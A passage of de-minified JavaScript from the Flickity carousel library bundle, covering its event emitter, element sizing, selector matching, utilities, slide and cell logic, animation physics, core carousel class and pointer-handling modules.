        var i = this._events && this._events[t];
        if (i && i.length) {
            var n = i.indexOf(e);
            return n != -1 && i.splice(n, 1),
            this
        }
    }
    ,
    e.emitEvent = function(t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
            i = i.slice(0),
            e = e || [];
            for (var n = this._onceEvents && this._onceEvents[t], s = 0; s < i.length; s++) {
                var o = i[s]
                  , r = n && n[o];
                r && (this.off(t, o),
                delete n[o]),
                o.apply(this, e)
            }
            return this
        }
    }
    ,
    e.allOff = function() {
        delete this._events,
        delete this._onceEvents
    }
    ,
    t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("get-size/get-size", [], function() {
        return e()
    }) : "object" == typeof module && module.exports ? module.exports = e() : t.getSize = e()
}(window, function() {
    function t(t) {
        var e = parseFloat(t)
          , i = t.indexOf("%") == -1 && !isNaN(e);
        return i && e
    }
    function e() {}
    function i() {
        for (var t = {
            width: 0,
            height: 0,
            innerWidth: 0,
            innerHeight: 0,
            outerWidth: 0,
            outerHeight: 0
        }, e = 0; e < l; e++) {
            var i = h[e];
            t[i] = 0
        }
        return t
    }
    function n(t) {
        var e = getComputedStyle(t);
        return e || a("Style returned " + e + ". 你是在Firefox上的隐藏iframe中运行这段代码吗?"),
        e
    }
    function s() {
        if (!c) {
            c = !0;
            var e = document.createElement("div");
            e.style.width = "200px",
            e.style.padding = "1px 2px 3px 4px",
            e.style.borderStyle = "solid",
            e.style.borderWidth = "1px 2px 3px 4px",
            e.style.boxSizing = "border-box";
            var i = document.body || document.documentElement;
            i.appendChild(e);
            var s = n(e);
            o.isBoxSizeOuter = r = 200 == t(s.width),
            i.removeChild(e)
        }
    }
    function o(e) {
        if (s(),
        "string" == typeof e && (e = document.querySelector(e)),
        e && "object" == typeof e && e.nodeType) {
            var o = n(e);
            if ("none" == o.display) {
                return i()
            }
            var a = {};
            a.width = e.offsetWidth,
            a.height = e.offsetHeight;
            for (var c = a.isBorderBox = "border-box" == o.boxSizing, d = 0; d < l; d++) {
                var u = h[d]
                  , f = o[u]
                  , p = parseFloat(f);
                a[u] = isNaN(p) ? 0 : p
            }
            var v = a.paddingLeft + a.paddingRight
              , g = a.paddingTop + a.paddingBottom
              , m = a.marginLeft + a.marginRight
              , y = a.marginTop + a.marginBottom
              , E = a.borderLeftWidth + a.borderRightWidth
              , S = a.borderTopWidth + a.borderBottomWidth
              , b = c && r
              , x = t(o.width);
            x !== !1 && (a.width = x + (b ? 0 : v + E));
            var C = t(o.height);
            return C !== !1 && (a.height = C + (b ? 0 : g + S)),
            a.innerWidth = a.width - (v + E),
            a.innerHeight = a.height - (g + S),
            a.outerWidth = a.width + m,
            a.outerHeight = a.height + y,
            a
        }
    }
    var r, a = "undefined" == typeof console ? e : function(t) {
        console.error(t)
    }
    , h = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"], l = h.length, c = !1;
    return o
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("desandro-matches-selector/matches-selector", e) : "object" == typeof module && module.exports ? module.exports = e() : t.matchesSelector = e()
}(window, function() {
    var t = function() {
        var t = window.Element.prototype;
        if (t.matches) {
            return "matches"
        }
        if (t.matchesSelector) {
            return "matchesSelector"
        }
        for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++) {
            var n = e[i]
              , s = n + "MatchesSelector";
            if (t[s]) {
                return s
            }
        }
    }();
    return function(e, i) {
        return e[t](i)
    }
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("fizzy-ui-utils/utils", ["desandro-matches-selector/matches-selector"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("desandro-matches-selector")) : t.fizzyUIUtils = e(t, t.matchesSelector)
}(window, function(t, e) {
    var i = {};
    i.extend = function(t, e) {
        for (var i in e) {
            t[i] = e[i]
        }
        return t
    }
    ,
    i.modulo = function(t, e) {
        return (t % e + e) % e
    }
    ,
    i.makeArray = function(t) {
        var e = [];
        if (Array.isArray(t)) {
            e = t
        } else {
            if (t && "object" == typeof t && "number" == typeof t.length) {
                for (var i = 0; i < t.length; i++) {
                    e.push(t[i])
                }
            } else {
                e.push(t)
            }
        }
        return e
    }
    ,
    i.removeFrom = function(t, e) {
        var i = t.indexOf(e);
        i != -1 && t.splice(i, 1)
    }
    ,
    i.getParent = function(t, i) {
        for (; t.parentNode && t != document.body; ) {
            if (t = t.parentNode,
            e(t, i)) {
                return t
            }
        }
    }
    ,
    i.getQueryElement = function(t) {
        return "string" == typeof t ? document.querySelector(t) : t
    }
    ,
    i.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t)
    }
    ,
    i.filterFindElements = function(t, n) {
        t = i.makeArray(t);
        var s = [];
        return t.forEach(function(t) {
            if (t instanceof HTMLElement) {
                if (!n) {
                    return void s.push(t)
                }
                e(t, n) && s.push(t);
                for (var i = t.querySelectorAll(n), o = 0; o < i.length; o++) {
                    s.push(i[o])
                }
            }
        }),
        s
    }
    ,
    i.debounceMethod = function(t, e, i) {
        var n = t.prototype[e]
          , s = e + "Timeout";
        t.prototype[e] = function() {
            var t = this[s];
            t && clearTimeout(t);
            var e = arguments
              , o = this;
            this[s] = setTimeout(function() {
                n.apply(o, e),
                delete o[s]
            }, i || 100)
        }
    }
    ,
    i.docReady = function(t) {
        var e = document.readyState;
        "complete" == e || "interactive" == e ? setTimeout(t) : document.addEventListener("DOMContentLoaded", t)
    }
    ,
    i.toDashed = function(t) {
        return t.replace(/(.)([A-Z])/g, function(t, e, i) {
            return e + "-" + i
        }).toLowerCase()
    }
    ;
    var n = t.console;
    return i.htmlInit = function(e, s) {
        i.docReady(function() {
            var o = i.toDashed(s)
              , r = "data-" + o
              , a = document.querySelectorAll("[" + r + "]")
              , h = document.querySelectorAll(".js-" + o)
              , l = i.makeArray(a).concat(i.makeArray(h))
              , c = r + "-options"
              , d = t.jQuery;
            l.forEach(function(t) {
                var i, o = t.getAttribute(r) || t.getAttribute(c);
                try {
                    i = o && JSON.parse(o)
                } catch (a) {
                    return void (n && n.error("Error parsing " + r + " on " + t.className + ": " + a))
                }
                var h = new e(t,i);
                d && d.data(t, s, h)
            })
        })
    }
    ,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/cell", ["get-size/get-size"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("get-size")) : (t.Flickity = t.Flickity || {},
    t.Flickity.Cell = e(t, t.getSize))
}(window, function(t, e) {
    function i(t, e) {
        this.element = t,
        this.parent = e,
        this.create()
    }
    var n = i.prototype;
    return n.create = function() {
        this.element.style.position = "absolute",
        this.x = 0,
        this.shift = 0
    }
    ,
    n.destroy = function() {
        this.element.style.position = "";
        var t = this.parent.originSide;
        this.element.style[t] = ""
    }
    ,
    n.getSize = function() {
        this.size = e(this.element)
    }
    ,
    n.setPosition = function(t) {
        this.x = t,
        this.updateTarget(),
        this.renderPosition(t)
    }
    ,
    n.updateTarget = n.setDefaultTarget = function() {
        var t = "left" == this.parent.originSide ? "marginLeft" : "marginRight";
        this.target = this.x + this.size[t] + this.size.width * this.parent.cellAlign
    }
    ,
    n.renderPosition = function(t) {
        var e = this.parent.originSide;
        this.element.style[e] = this.parent.getPositionValue(t)
    }
    ,
    n.wrapShift = function(t) {
        this.shift = t,
        this.renderPosition(this.x + this.parent.slideableWidth * t)
    }
    ,
    n.remove = function() {
        this.element.parentNode.removeChild(this.element)
    }
    ,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/slide", e) : "object" == typeof module && module.exports ? module.exports = e() : (t.Flickity = t.Flickity || {},
    t.Flickity.Slide = e())
}(window, function() {
    function t(t) {
        this.parent = t,
        this.isOriginLeft = "left" == t.originSide,
        this.cells = [],
        this.outerWidth = 0,
        this.height = 0
    }
    var e = t.prototype;
    return e.addCell = function(t) {
        if (this.cells.push(t),
        this.outerWidth += t.size.outerWidth,
        this.height = Math.max(t.size.outerHeight, this.height),
        1 == this.cells.length) {
            this.x = t.x;
            var e = this.isOriginLeft ? "marginLeft" : "marginRight";
            this.firstMargin = t.size[e]
        }
    }
    ,
    e.updateTarget = function() {
        var t = this.isOriginLeft ? "marginRight" : "marginLeft"
          , e = this.getLastCell()
          , i = e ? e.size[t] : 0
          , n = this.outerWidth - (this.firstMargin + i);
        this.target = this.x + this.firstMargin + n * this.parent.cellAlign
    }
    ,
    e.getLastCell = function() {
        return this.cells[this.cells.length - 1]
    }
    ,
    e.select = function() {
        this.changeSelectedClass("add")
    }
    ,
    e.unselect = function() {
        this.changeSelectedClass("remove")
    }
    ,
    e.changeSelectedClass = function(t) {
        this.cells.forEach(function(e) {
            e.element.classList[t]("is-selected")
        })
    }
    ,
    e.getCellElements = function() {
        return this.cells.map(function(t) {
            return t.element
        })
    }
    ,
    t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/animate", ["fizzy-ui-utils/utils"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("fizzy-ui-utils")) : (t.Flickity = t.Flickity || {},
    t.Flickity.animatePrototype = e(t, t.fizzyUIUtils))
}(window, function(t, e) {
    var i = t.requestAnimationFrame || t.webkitRequestAnimationFrame
      , n = 0;
    i || (i = function(t) {
        var e = (new Date).getTime()
          , i = Math.max(0, 16 - (e - n))
          , s = setTimeout(t, i);
        return n = e + i,
        s
    }
    );
    var s = {};
    s.startAnimation = function() {
        this.isAnimating || (this.isAnimating = !0,
        this.restingFrames = 0,
        this.animate())
    }
    ,
    s.animate = function() {
        this.applyDragForce(),
        this.applySelectedAttraction();
        var t = this.x;
        if (this.integratePhysics(),
        this.positionSlider(),
        this.settle(t),
        this.isAnimating) {
            var e = this;
            i(function() {
                e.animate()
            })
        }
    }
    ;
    var o = function() {
        var t = document.documentElement.style;
        return "string" == typeof t.transform ? "transform" : "WebkitTransform"
    }();
    return s.positionSlider = function() {
        var t = this.x;
        this.options.wrapAround && this.cells.length > 1 && (t = e.modulo(t, this.slideableWidth),
        t -= this.slideableWidth,
        this.shiftWrapCells(t)),
        t += this.cursorPosition,
        t = this.options.rightToLeft && o ? -t : t;
        var i = this.getPositionValue(t);
        this.slider.style[o] = this.isAnimating ? "translate3d(" + i + ",0,0)" : "translateX(" + i + ")";
        var n = this.slides[0];
        if (n) {
            var s = -this.x - n.target
              , r = s / this.slidesWidth;
            this.dispatchEvent("scroll", null, [r, s])
        }
    }
    ,
    s.positionSliderAtSelected = function() {
        this.cells.length && (this.x = -this.selectedSlide.target,
        this.positionSlider())
    }
    ,
    s.getPositionValue = function(t) {
        return this.options.percentPosition ? 0.01 * Math.round(t / this.size.innerWidth * 10000) + "%" : Math.round(t) + "px"
    }
    ,
    s.settle = function(t) {
        this.isPointerDown || Math.round(100 * this.x) != Math.round(100 * t) || this.restingFrames++,
        this.restingFrames > 2 && (this.isAnimating = !1,
        delete this.isFreeScrolling,
        this.positionSlider(),
        this.dispatchEvent("settle"))
    }
    ,
    s.shiftWrapCells = function(t) {
        var e = this.cursorPosition + t;
        this._shiftCells(this.beforeShiftCells, e, -1);
        var i = this.size.innerWidth - (t + this.slideableWidth + this.cursorPosition);
        this._shiftCells(this.afterShiftCells, i, 1)
    }
    ,
    s._shiftCells = function(t, e, i) {
        for (var n = 0; n < t.length; n++) {
            var s = t[n]
              , o = e > 0 ? i : 0;
            s.wrapShift(o),
            e -= s.size.outerWidth
        }
    }
    ,
    s._unshiftCells = function(t) {
        if (t && t.length) {
            for (var e = 0; e < t.length; e++) {
                t[e].wrapShift(0)
            }
        }
    }
    ,
    s.integratePhysics = function() {
        this.x += this.velocity,
        this.velocity *= this.getFrictionFactor()
    }
    ,
    s.applyForce = function(t) {
        this.velocity += t
    }
    ,
    s.getFrictionFactor = function() {
        return 1 - this.options[this.isFreeScrolling ? "freeScrollFriction" : "friction"]
    }
    ,
    s.getRestingPosition = function() {
        return this.x + this.velocity / (1 - this.getFrictionFactor())
    }
    ,
    s.applyDragForce = function() {
        if (this.isPointerDown) {
            var t = this.dragX - this.x
              , e = t - this.velocity;
            this.applyForce(e)
        }
    }
    ,
    s.applySelectedAttraction = function() {
        if (!this.isPointerDown && !this.isFreeScrolling && this.cells.length) {
            var t = this.selectedSlide.target * -1 - this.x
              , e = t * this.options.selectedAttraction;
            this.applyForce(e)
        }
    }
    ,
    s
}),
function(t, e) {
    if ("function" == typeof define && define.amd) {
        define("flickity/js/flickity", ["ev-emitter/ev-emitter", "get-size/get-size", "fizzy-ui-utils/utils", "./cell", "./slide", "./animate"], function(i, n, s, o, r, a) {
            return e(t, i, n, s, o, r, a)
        })
    } else {
        if ("object" == typeof module && module.exports) {
            module.exports = e(t, require("ev-emitter"), require("get-size"), require("fizzy-ui-utils"), require("./cell"), require("./slide"), require("./animate"))
        } else {
            var i = t.Flickity;
            t.Flickity = e(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, i.Cell, i.Slide, i.animatePrototype)
        }
    }
}(window, function(t, e, i, n, s, o, r) {
    function a(t, e) {
        for (t = n.makeArray(t); t.length; ) {
            e.appendChild(t.shift())
        }
    }
    function h(t, e) {
        var i = n.getQueryElement(t);
        if (!i) {
            return void (d && d.error("Bad element for Flickity: " + (i || t)))
        }
        if (this.element = i,
        this.element.flickityGUID) {
            var s = f[this.element.flickityGUID];
            return s.option(e),
            s
        }
        l && (this.$element = l(this.element)),
        this.options = n.extend({}, this.constructor.defaults),
        this.option(e),
        this._create()
    }
    var l = t.jQuery
      , c = t.getComputedStyle
      , d = t.console
      , u = 0
      , f = {};
    h.defaults = {
        accessibility: !0,
        cellAlign: "center",
        freeScrollFriction: 0.075,
        friction: 0.28,
        namespaceJQueryEvents: !0,
        percentPosition: !0,
        resize: !0,
        selectedAttraction: 0.025,
        setGallerySize: !0
    },
    h.createMethods = [];
    var p = h.prototype;
    n.extend(p, e.prototype),
    p._create = function() {
        var e = this.guid = ++u;
        this.element.flickityGUID = e,
        f[e] = this,
        this.selectedIndex = 0,
        this.restingFrames = 0,
        this.x = 0,
        this.velocity = 0,
        this.originSide = this.options.rightToLeft ? "right" : "left",
        this.viewport = document.createElement("div"),
        this.viewport.className = "flickity-viewport",
        this._createSlider(),
        (this.options.resize || this.options.watchCSS) && t.addEventListener("resize", this),
        h.createMethods.forEach(function(t) {
            this[t]()
        }, this),
        this.options.watchCSS ? this.watchCSS() : this.activate()
    }
    ,
    p.option = function(t) {
        n.extend(this.options, t)
    }
    ,
    p.activate = function() {
        if (!this.isActive) {
            this.isActive = !0,
            this.element.classList.add("flickity-enabled"),
            this.options.rightToLeft && this.element.classList.add("flickity-rtl"),
            this.getSize();
            var t = this._filterFindCellElements(this.element.children);
            a(t, this.slider),
            this.viewport.appendChild(this.slider),
            this.element.appendChild(this.viewport),
            this.reloadCells(),
            this.options.accessibility && (this.element.tabIndex = 0,
            this.element.addEventListener("keydown", this)),
            this.emitEvent("activate");
            var e, i = this.options.initialIndex;
            e = this.isInitActivated ? this.selectedIndex : void 0 !== i && this.cells[i] ? i : 0,
            this.select(e, !1, !0),
            this.isInitActivated = !0
        }
    }
    ,
    p._createSlider = function() {
        var t = document.createElement("div");
        t.className = "flickity-slider",
        t.style[this.originSide] = 0,
        this.slider = t
    }
    ,
    p._filterFindCellElements = function(t) {
        return n.filterFindElements(t, this.options.cellSelector)
    }
    ,
    p.reloadCells = function() {
        this.cells = this._makeCells(this.slider.children),
        this.positionCells(),
        this._getWrapShiftCells(),
        this.setGallerySize()
    }
    ,
    p._makeCells = function(t) {
        var e = this._filterFindCellElements(t)
          , i = e.map(function(t) {
            return new s(t,this)
        }, this);
        return i
    }
    ,
    p.getLastCell = function() {
        return this.cells[this.cells.length - 1]
    }
    ,
    p.getLastSlide = function() {
        return this.slides[this.slides.length - 1]
    }
    ,
    p.positionCells = function() {
        this._sizeCells(this.cells),
        this._positionCells(0)
    }
    ,
    p._positionCells = function(t) {
        t = t || 0,
        this.maxCellHeight = t ? this.maxCellHeight || 0 : 0;
        var e = 0;
        if (t > 0) {
            var i = this.cells[t - 1];
            e = i.x + i.size.outerWidth
        }
        for (var n = this.cells.length, s = t; s < n; s++) {
            var o = this.cells[s];
            o.setPosition(e),
            e += o.size.outerWidth,
            this.maxCellHeight = Math.max(o.size.outerHeight, this.maxCellHeight)
        }
        this.slideableWidth = e,
        this.updateSlides(),
        this._containSlides(),
        this.slidesWidth = n ? this.getLastSlide().target - this.slides[0].target : 0
    }
    ,
    p._sizeCells = function(t) {
        t.forEach(function(t) {
            t.getSize()
        })
    }
    ,
    p.updateSlides = function() {
        if (this.slides = [],
        this.cells.length) {
            var t = new o(this);
            this.slides.push(t);
            var e = "left" == this.originSide
              , i = e ? "marginRight" : "marginLeft"
              , n = this._getCanCellFit();
            this.cells.forEach(function(e, s) {
                if (!t.cells.length) {
                    return void t.addCell(e)
                }
                var r = t.outerWidth - t.firstMargin + (e.size.outerWidth - e.size[i]);
                n.call(this, s, r) ? t.addCell(e) : (t.updateTarget(),
                t = new o(this),
                this.slides.push(t),
                t.addCell(e))
            }, this),
            t.updateTarget(),
            this.updateSelectedSlide()
        }
    }
    ,
    p._getCanCellFit = function() {
        var t = this.options.groupCells;
        if (!t) {
            return function() {
                return !1
            }
        }
        if ("number" == typeof t) {
            var e = parseInt(t, 10);
            return function(t) {
                return t % e !== 0
            }
        }
        var i = "string" == typeof t && t.match(/^(\d+)%$/)
          , n = i ? parseInt(i[1], 10) / 100 : 1;
        return function(t, e) {
            return e <= (this.size.innerWidth + 1) * n
        }
    }
    ,
    p._init = p.reposition = function() {
        this.positionCells(),
        this.positionSliderAtSelected()
    }
    ,
    p.getSize = function() {
        this.size = i(this.element),
        this.setCellAlign(),
        this.cursorPosition = this.size.innerWidth * this.cellAlign
    }
    ;
    var v = {
        center: {
            left: 0.5,
            right: 0.5
        },
        left: {
            left: 0,
            right: 1
        },
        right: {
            right: 0,
            left: 1
        }
    };
    return p.setCellAlign = function() {
        var t = v[this.options.cellAlign];
        this.cellAlign = t ? t[this.originSide] : this.options.cellAlign
    }
    ,
    p.setGallerySize = function() {
        if (this.options.setGallerySize) {
            var t = this.options.adaptiveHeight && this.selectedSlide ? this.selectedSlide.height : this.maxCellHeight;
            this.viewport.style.height = t + "px"
        }
    }
    ,
    p._getWrapShiftCells = function() {
        if (this.options.wrapAround) {
            this._unshiftCells(this.beforeShiftCells),
            this._unshiftCells(this.afterShiftCells);
            var t = this.cursorPosition
              , e = this.cells.length - 1;
            this.beforeShiftCells = this._getGapCells(t, e, -1),
            t = this.size.innerWidth - this.cursorPosition,
            this.afterShiftCells = this._getGapCells(t, 0, 1)
        }
    }
    ,
    p._getGapCells = function(t, e, i) {
        for (var n = []; t > 0; ) {
            var s = this.cells[e];
            if (!s) {
                break
            }
            n.push(s),
            e += i,
            t -= s.size.outerWidth
        }
        return n
    }
    ,
    p._containSlides = function() {
        if (this.options.contain && !this.options.wrapAround && this.cells.length) {
            var t = this.options.rightToLeft
              , e = t ? "marginRight" : "marginLeft"
              , i = t ? "marginLeft" : "marginRight"
              , n = this.slideableWidth - this.getLastCell().size[i]
              , s = n < this.size.innerWidth
              , o = this.cursorPosition + this.cells[0].size[e]
              , r = n - this.size.innerWidth * (1 - this.cellAlign);
            this.slides.forEach(function(t) {
                s ? t.target = n * this.cellAlign : (t.target = Math.max(t.target, o),
                t.target = Math.min(t.target, r))
            }, this)
        }
    }
    ,
    p.dispatchEvent = function(t, e, i) {
        var n = e ? [e].concat(i) : i;
        if (this.emitEvent(t, n),
        l && this.$element) {
            t += this.options.namespaceJQueryEvents ? ".flickity" : "";
            var s = t;
            if (e) {
                var o = l.Event(e);
                o.type = t,
                s = o
            }
            this.$element.trigger(s, i)
        }
    }
    ,
    p.select = function(t, e, i) {
        this.isActive && (t = parseInt(t, 10),
        this._wrapSelect(t),
        (this.options.wrapAround || e) && (t = n.modulo(t, this.slides.length)),
        this.slides[t] && (this.selectedIndex = t,
        this.updateSelectedSlide(),
        i ? this.positionSliderAtSelected() : this.startAnimation(),
        this.options.adaptiveHeight && this.setGallerySize(),
        this.dispatchEvent("select"),
        this.dispatchEvent("cellSelect")))
    }
    ,
    p._wrapSelect = function(t) {
        var e = this.slides.length
          , i = this.options.wrapAround && e > 1;
        if (!i) {
            return t
        }
        var s = n.modulo(t, e)
          , o = Math.abs(s - this.selectedIndex)
          , r = Math.abs(s + e - this.selectedIndex)
          , a = Math.abs(s - e - this.selectedIndex);
        !this.isDragSelect && r < o ? t += e : !this.isDragSelect && a < o && (t -= e),
        t < 0 ? this.x -= this.slideableWidth : t >= e && (this.x += this.slideableWidth)
    }
    ,
    p.previous = function(t, e) {
        this.select(this.selectedIndex - 1, t, e)
    }
    ,
    p.next = function(t, e) {
        this.select(this.selectedIndex + 1, t, e)
    }
    ,
    p.updateSelectedSlide = function() {
        var t = this.slides[this.selectedIndex];
        t && (this.unselectSelectedSlide(),
        this.selectedSlide = t,
        t.select(),
        this.selectedCells = t.cells,
        this.selectedElements = t.getCellElements(),
        this.selectedCell = t.cells[0],
        this.selectedElement = this.selectedElements[0])
    }
    ,
    p.unselectSelectedSlide = function() {
        this.selectedSlide && this.selectedSlide.unselect()
    }
    ,
    p.selectCell = function(t, e, i) {
        var n;
        "number" == typeof t ? n = this.cells[t] : ("string" == typeof t && (t = this.element.querySelector(t)),
        n = this.getCell(t));
        for (var s = 0; n && s < this.slides.length; s++) {
            var o = this.slides[s]
              , r = o.cells.indexOf(n);
            if (r != -1) {
                return void this.select(s, e, i)
            }
        }
    }
    ,
    p.getCell = function(t) {
        for (var e = 0; e < this.cells.length; e++) {
            var i = this.cells[e];
            if (i.element == t) {
                return i
            }
        }
    }
    ,
    p.getCells = function(t) {
        t = n.makeArray(t);
        var e = [];
        return t.forEach(function(t) {
            var i = this.getCell(t);
            i && e.push(i)
        }, this),
        e
    }
    ,
    p.getCellElements = function() {
        return this.cells.map(function(t) {
            return t.element
        })
    }
    ,
    p.getParentCell = function(t) {
        var e = this.getCell(t);
        return e ? e : (t = n.getParent(t, ".flickity-slider > *"),
        this.getCell(t))
    }
    ,
    p.getAdjacentCellElements = function(t, e) {
        if (!t) {
            return this.selectedSlide.getCellElements()
        }
        e = void 0 === e ? this.selectedIndex : e;
        var i = this.slides.length;
        if (1 + 2 * t >= i) {
            return this.getCellElements()
        }
        for (var s = [], o = e - t; o <= e + t; o++) {
            var r = this.options.wrapAround ? n.modulo(o, i) : o
              , a = this.slides[r];
            a && (s = s.concat(a.getCellElements()))
        }
        return s
    }
    ,
    p.uiChange = function() {
        this.emitEvent("uiChange")
    }
    ,
    p.childUIPointerDown = function(t) {
        this.emitEvent("childUIPointerDown", [t])
    }
    ,
    p.onresize = function() {
        this.watchCSS(),
        this.resize()
    }
    ,
    n.debounceMethod(h, "onresize", 150),
    p.resize = function() {
        if (this.isActive) {
            this.getSize(),
            this.options.wrapAround && (this.x = n.modulo(this.x, this.slideableWidth)),
            this.positionCells(),
            this._getWrapShiftCells(),
            this.setGallerySize(),
            this.emitEvent("resize");
            var t = this.selectedElements && this.selectedElements[0];
            this.selectCell(t, !1, !0)
        }
    }
    ,
    p.watchCSS = function() {
        var t = this.options.watchCSS;
        if (t) {
            var e = c(this.element, ":after").content;
            e.indexOf("flickity") != -1 ? this.activate() : this.deactivate()
        }
    }
    ,
    p.onkeydown = function(t) {
        if (this.options.accessibility && (!document.activeElement || document.activeElement == this.element)) {
            if (37 == t.keyCode) {
                var e = this.options.rightToLeft ? "next" : "previous";
                this.uiChange(),
                this[e]()
            } else {
                if (39 == t.keyCode) {
                    var i = this.options.rightToLeft ? "previous" : "next";
                    this.uiChange(),
                    this[i]()
                }
            }
        }
    }
    ,
    p.deactivate = function() {
        this.isActive && (this.element.classList.remove("flickity-enabled"),
        this.element.classList.remove("flickity-rtl"),
        this.cells.forEach(function(t) {
            t.destroy()
        }),
        this.unselectSelectedSlide(),
        this.element.removeChild(this.viewport),
        a(this.slider.children, this.element),
        this.options.accessibility && (this.element.removeAttribute("tabIndex"),
        this.element.removeEventListener("keydown", this)),
        this.isActive = !1,
        this.emitEvent("deactivate"))
    }
    ,
    p.destroy = function() {
        this.deactivate(),
        t.removeEventListener("resize", this),
        this.emitEvent("destroy"),
        l && this.$element && l.removeData(this.element, "flickity"),
        delete this.element.flickityGUID,
        delete f[this.guid]
    }
    ,
    n.extend(p, r),
    h.data = function(t) {
        t = n.getQueryElement(t);
        var e = t && t.flickityGUID;
        return e && f[e]
    }
    ,
    n.htmlInit(h, "flickity"),
    l && l.bridget && l.bridget("flickity", h),
    h.setJQuery = function(t) {
        l = t
    }
    ,
    h.Cell = s,
    h
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("unipointer/unipointer", ["ev-emitter/ev-emitter"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter")) : t.Unipointer = e(t, t.EvEmitter)
}(window, function(t, e) {
    function i() {}
    function n() {}
    var s = n.prototype = Object.create(e.prototype);
    s.bindStartEvent = function(t) {
        this._bindStartEvent(t, !0)
    }
    ,
    s.unbindStartEvent = function(t) {
        this._bindStartEvent(t, !1)
    }
    ,
    s._bindStartEvent = function(e, i) {
        i = void 0 === i || !!i;
        var n = i ? "addEventListener" : "removeEventListener";
        t.PointerEvent ? e[n]("pointerdown", this) : (e[n]("mousedown", this),
        e[n]("touchstart", this))
    }
    ,
    s.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t)
    }
    ,
    s.getTouch = function(t) {
        for (var e = 0; e < t.length; e++) {
            var i = t[e];
            if (i.identifier == this.pointerIdentifier) {
                return i
            }
        }
    }
    ,
    s.onmousedown = function(t) {
        var e = t.button;
        e && 0 !== e && 1 !== e || this._pointerDown(t, t)
    }
    ,
    s.ontouchstart = function(t) {
        this._pointerDown(t, t.changedTouches[0])
    }
    ,
    s.onpointerdown = function(t) {
        this._pointerDown(t, t)
    }
    ,
    s._pointerDown = function(t, e) {
        this.isPointerDown || (this.isPointerDown = !0,
        this.pointerIdentifier = void 0 !== e.pointerId ? e.pointerId : e.identifier,
        this.pointerDown(t, e))
    }
    ,
    s.pointerDown = function(t, e) {
        this._bindPostStartEvents(t),
        this.emitEvent("pointerDown", [t, e])
    }
    ;
    var o = {
        mousedown: ["mousemove", "mouseup"],
        touchstart: ["touchmove", "touchend", "touchcancel"],
        pointerdown: ["pointermove", "pointerup", "pointercancel"]
    };
    return s._bindPostStartEvents = function(e) {
        if (e) {
            var i = o[e.type];
            i.forEach(function(e) {
                t.addEventListener(e, this)
            }, this),
            this._boundPointerEvents = i
        }
    }
    ,
    s._unbindPostStartEvents = function() {
        this._boundPointerEvents && (this._boundPointerEvents.forEach(function(e) {
            t.removeEventListener(e, this)
        }, this),
        delete this._boundPointerEvents)
    }
    ,
    s.onmousemove = function(t) {
        this._pointerMove(t, t)
    }
    ,
    s.onpointermove = function(t) {
        t.pointerId == this.pointerIdentifier && this._pointerMove(t, t)
    }
    ,
    s.ontouchmove = function(t) {
        var e = this.getTouch(t.changedTouches);
        e && this._pointerMove(t, e)
    }
    ,
    s._pointerMove = function(t, e) {
        this.pointerMove(t, e)
    }
    ,
    s.pointerMove = function(t, e) {
        this.emitEvent("pointerMove", [t, e])
    }
    ,
    s.onmouseup = function(t) {
        this._pointerUp(t, t)
    }
    ,
    s.onpointerup = function(t) {
        t.pointerId == this.pointerIdentifier && this._pointerUp(t, t)
    }
    ,
    s.ontouchend = function(t) {
        var e = this.getTouch(t.changedTouches);
        e && this._pointerUp(t, e)
    }
    ,
    s._pointerUp = function(t, e) {
        this._pointerDone(),
        this.pointerUp(t, e)
    }
    ,
    s.pointerUp = function(t, e) {
        this.emitEvent("pointerUp", [t, e])
    }
    ,
    s._pointerDone = function() {
        this.isPointerDown = !1,
        delete this.pointerIdentifier,
        this._unbindPostStartEvents(),
        this.pointerDone()
    }
    ,
    s.pointerDone = i,
    s.onpointercancel = function(t) {
        t.pointerId == this.pointerIdentifier && this._pointerCancel(t, t)
    }
    ,
    s.ontouchcancel = function(t) {
        var e = this.getTouch(t.changedTouches);
        e && this._pointerCancel(t, e)
    }
    ,
    s._pointerCancel = function(t, e) {
        this._pointerDone(),
        this.pointerCancel(t, e)
    }
    ,
    s.pointerCancel = function(t, e) {
        this.emitEvent("pointerCancel", [t, e])
    }
    ,
    n.getPointerPoint = function(t) {
        return {
            x: t.pageX,
            y: t.pageY
        }
    }
    ,
    n
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("unidragger/unidragger", ["unipointer/unipointer"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("unipointer")) : t.Unidragger = e(t, t.Unipointer)
}(window, function(t, e) {
    function i() {}
    var n = i.prototype = Object.create(e.prototype);
    return n.bindHandles = function() {
        this._bindHandles(!0)
    }
    ,
    n.unbindHandles = function() {
        this._bindHandles(!1)
    }
    ,
    n._bindHandles = function(e) {
        e = void 0 === e || !!e;
        for (var i = e ? "addEventListener" : "removeEventListener", n = 0; n < this.handles.length; n++) {
            var s = this.handles[n];
            this._bindStartEvent(s, e),
            s[i]("click", this),
            t.PointerEvent && (s.style.touchAction = e ? this._touchActionValue : "")
        }
    }
    ,
    n._touchActionValue = "none",
    n.pointerDown = function(t, e) {
        if ("INPUT" == t.target.nodeName && "range" == t.target.type) {
            return this.isPointerDown = !1,
            void delete this.pointerIdentifier
        }
        this._dragPointerDown(t, e);
        var i = document.activeElement;
        i && i.blur && i.blur(),
        this._bindPostStartEvents(t),
        this.emitEvent("pointerDown", [t, e])
    }
    ,
